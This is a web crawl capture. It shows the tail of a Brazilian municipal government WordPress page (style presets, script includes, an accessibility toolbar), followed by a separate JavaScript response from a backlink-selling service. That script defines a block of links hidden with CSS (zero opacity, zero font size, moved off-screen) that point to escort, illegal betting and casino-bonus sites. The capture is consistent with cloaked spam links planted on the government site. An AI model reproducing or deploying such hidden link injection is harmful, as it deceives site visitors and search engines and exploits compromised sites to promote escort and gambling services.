50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1767354684' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.saogoncalo.rj.gov.br @ 2026-01-02 08:51:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1937
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net/epoksi-zemin-kaplama-fiyatlari/" title="epoksi zemin kaplama">epoksi zemin kaplama</a></li>
<li><a data-wpl="Reference" href="https://mersinajans.com" title="mersin escort">mersin escort</a></li>
<li><a data-wpl="Reference" href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://oldstonewines.com" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.woolebull.com" title="bonus woolebull.com">bonus woolebull.com</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.escortgaziantep.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.floydadachamber.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://www.bvifia.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://zona78.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
